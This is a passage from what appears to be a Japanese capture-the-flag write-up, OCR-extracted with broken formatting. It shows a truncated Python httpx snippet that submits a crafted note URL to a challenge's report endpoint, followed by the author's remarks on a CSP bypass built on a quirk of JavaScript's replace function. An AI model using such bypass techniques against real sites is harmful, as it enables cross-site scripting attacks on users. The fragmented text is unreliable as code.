
client 
=
 httpx
.
Client
(
base_url
=
f"http://
{
H
res 
=
 client
.
post
(
"/api/report"
,
    json
=
{
"url"
:
f"http://web:3000/note?titl
}
,
    timeout
=
10
,
)
print
(
res
.
text
)
感想/補遺
JavaScriptのreplace関数の謎仕様を利用してCSP bypass
4
を行う問題でした
。この仕様を使った問題は過去のCTF
5
で何度か遭遇したことがある
ので新規性というわけでは
ないのですが、自然な実装に擬態させたつもりなので気づ
くのに難しいタイプの問題だったと思います。